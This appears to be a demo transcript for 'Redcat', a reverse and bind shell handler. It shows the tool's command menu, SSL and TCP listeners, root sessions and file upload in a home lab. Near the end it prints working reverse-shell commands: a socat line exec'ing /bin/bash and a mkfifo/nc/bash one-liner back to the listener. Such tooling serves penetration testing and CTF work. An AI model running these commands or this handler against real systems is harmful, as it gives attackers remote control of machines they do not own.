 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for reverse shells
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from the remote host of a given session
upload upload a file to the remote host of a given session (slow: not recommended for files bigger than a few mb)
local run a given command on the local system
help list commands or display the help for a given command
[None: @local] redcat🐈 listen ssl -b 4444 test/certs/cert-archlinux.pem test/certs/key-archlinux.pem --password password --ca-cert test/certs/cert-kali.pem
[2023-02-09 21:28:18.721] ssl listener 0 created and listening on :::4444
[None: @local] redcat🐈 listen tcp -b 5555
[2023-02-09 21:28:35.234] tcp listener 1 created and listening on :::5555
[None: @local] redcat🐈 show listeners
ID End point Protocol Expected platform
0 :::4444 ssl linux
1 :::5555 tcp linux
[2023-02-09 21:33:30.292] Connected to remote ::ffff:192.168.1.71:58784
[2023-02-09 21:33:33.456] ssl session 0, connected to root@kali-home, is now ready
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |██████████| 100.0% Complete
[2023-02-09 21:35:21.145] Connected to remote ::ffff:192.168.1.71:51166
[2023-02-09 21:35:24.165] tcp session 1, connected to daniel@kali-home, is now ready
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈 show sessions
ID User Remote host End point Protocol Platform
0 root kali-home ::ffff:192.168.1.71:58784 ssl linux
1 daniel kali-home ::ffff:192.168.1.71:51166 tcp linux
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/ce
rts/cert-archlinux.pem,verify=1 EXEC:/bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or di
rectory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-6
4, version 1 (SYSV), dynamically linked,
interpreter /lib64/ld-linux-x86-64.so.2
, BuildID[sha1]=4971fab447ecfb9980e48c2e
8658b87835d6fa6d, for GNU/Linux 4.4.0, s
tripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ mkfifo /tmp/f; nc archlinux
5555 < /tmp/f | /bin/bash >/tm
p/f 2>&1; rm /tmp/f